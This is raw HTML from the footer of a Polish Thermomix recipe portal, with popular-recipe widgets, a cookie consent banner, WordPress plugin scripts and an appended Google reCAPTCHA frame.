href="https://www.zmiksowane.com/przepis/wariant-zupa-krem-brokulowa/"> Zupa krem brokułowa </a><p class="grey"><i class="fa fa-eye tip" data-title="Views"></i>98101</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-1787997_1920-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/zupa-krem-z-dyni-2/"> Zupa krem z dyni </a><p class="grey"><i class="fa fa-eye tip" data-title="Views"></i>78063</p></div><div class="clearfix"></div></li></ul></div></div><div class="col-md-3"><div class="widget_text widget white-block clearfix widget_custom_html" ><div class="textwidget custom-html-widget"><img style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/41;margin-bottom:30px;width:200px" data-src="/wp-content/uploads/2018/01/zmiksowane-com-1.png" alt="logo zmiksowane.com" class="hidden-xs lazyload" src="[data-uri]"><noscript><img style="margin-bottom:30px;width:200px" src="/wp-content/uploads/2018/01/zmiksowane-com-1.png" alt="logo zmiksowane.com" class="hidden-xs"></noscript><h5>Znajdziesz nas również na:</h5> <a href="https://zmiksowani.pl" title="Przepisy kulinarne" target="_blank"><img data-src="//static.zmiksowani.pl/button/?src=banner-nowy-120x90-light.png&hash=42a85a0102b0a64d8737ffd2e00a57f4" width="120" height="90" border="0" alt="Przepisy kulinarne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;" /><noscript><img src="//static.zmiksowani.pl/button/?src=banner-nowy-120x90-light.png&hash=42a85a0102b0a64d8737ffd2e00a57f4" width="120" height="90" border="0" alt="Przepisy kulinarne"/></noscript></a></div></div><div class="widget white-block clearfix widget_nav_menu" ><div class="menu-pomoc-container"><ul id="menu-pomoc" class="menu"><li id="menu-item-17822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17822"><a rel="privacy-policy" href="https://www.zmiksowane.com/polityka-prywatnosci/">Polityka Prywatności</a></li><li id="menu-item-17823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17823"><a href="https://www.zmiksowane.com/my-account/">Moje konto</a></li><li id="menu-item-17886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17886"><a href="https://www.zmiksowane.com/pomoc/">Pomoc</a></li><li id="menu-item-17824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17824"><a href="https://www.zmiksowane.com/kontakt/">Kontakt</a></li><li id="menu-item-19472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19472"><a href="https://www.zmiksowane.com/polityka-plikow-cookies-eu/">Polityka plików cookies (EU)</a></li></ul></div></div></div></div></div></section><section class="copyrights"><div class="container"><div class="row"><div class="col-md-8"><p>Wszystkie prawa zastrzeżone 2018.<br>Zmiksowane.com to portal społecznościowy dla miłośników gotowania w urządzeniach wielofunkcyjnych typu Thermomix</p></div><div class="col-md-4"><p class="text-right"> <a href="https://www.facebook.com/miksowaneCOM/" class="copyrights-share" target="_blank"> <i class="fa fa-facebook"></i> </a> <a href="https://www.youtube.com/channel/UCN7X4BB2OWkJ4Pf5H-hNVaQ" class="copyrights-share" target="_blank"> <i class="fa fa-google-plus"></i> </a> <a href="https://pl.pinterest.com/zmiksowane/" class="copyrights-share" target="_blank"> <i class="fa fa-pinterest"></i> </a> <a href="https://www.instagram.com/zmiksowane_com/" class="copyrights-share" target="_blank"> <i class="fa fa-instagram"></i> </a></p></div></div></div></section> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/recipe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <input type="hidden" id="social_connect_login_form_uri" value="https://www.zmiksowane.com/wp-login.php" /><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodami plików cookie</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Zamknij okienko"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Aby zapewnić jak najlepsze wrażenia, korzystamy z technologii, takich jak pliki cookie, do przechowywania i/lub uzyskiwania dostępu do informacji o urządzeniu. Zgoda na te technologie pozwoli nam przetwarzać dane, takie jak zachowanie podczas przeglądania lub unikalne identyfikatory na tej stronie. Brak wyrażenia zgody lub wycofanie zgody może niekorzystnie wpłynąć na niektóre cechy i funkcje.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funkcjonalne</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcjonalne</span></label> </span> Zawsze aktywne </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencje</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencje</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statystyka</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statystyka</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span> <span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zarządzaj opcjami</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Zarządzaj serwisami</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Zarządzaj {vendor_count} dostawcami</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Przeczytaj więcej o tych celach</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akceptuję</button> <button class="cmplz-btn cmplz-deny">Odmów</button> <button class="cmplz-btn cmplz-view-preferences">Zobacz preferencje</button> <button class="cmplz-btn cmplz-save-preferences">Zapisz preferencje</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobacz preferencje</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zarządzaj zgodą</button></div><div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/?amp=1"> Go to mobile version </a></div><link rel='stylesheet' id='redux-custom-fonts-css' href='//www.zmiksowane.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1675240961' type='text/css' media='all' /> <script type="text/javascript" id="recipe-custom-js-extra">var recipe_data = {"search_lang":"Search for recipes...","not_found_lang":"No matching found...","enable_sticky":"yes"};</script> <script type="text/javascript" src="https://www.zmiksowane.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.zmiksowane.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmiksowane.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/www.zmiksowane.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5d681888a7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};</script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"35","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmiksowane.com\/wp-json\/complianz\/v1\/","locale":"lang=pl&locale=pl_PL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"\/","categories":{"statistics":"statystyki","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","css_file":"https:\/\/www.zmiksowane.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=35","page_links":{"eu":{"cookie-statement":{"title":"Polityka plik\u00f3w cookies ","url":"https:\/\/www.zmiksowane.com\/polityka-plikow-cookies-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107"};</script> <script type="text/javascript">jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fPzX_AjJNZOSVYo" value="HOv5bE8j" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LIHNJKSXsf_dB" value="RlwDMfU_s" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fPzX_AjJNZOSVYo" value="HOv5bE8j" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LIHNJKSXsf_dB" value="RlwDMfU_s" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fPzX_AjJNZOSVYo", "HOv5bE8j");
data.data.append("LIHNJKSXsf_dB", "RlwDMfU_s");
                    }
                    else {
                        data.data = data.data + '&fPzX_AjJNZOSVYo=HOv5bE8j&LIHNJKSXsf_dB=RlwDMfU_s';
                    }
                }
            });

        });</script> <script defer src="https://www.zmiksowane.com/wp-content/cache/autoptimize/js/autoptimize_f0908d76a061cfa1db6f06b53084200a.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HlfAj_dF4QI-xugBSF8CJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720778748');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>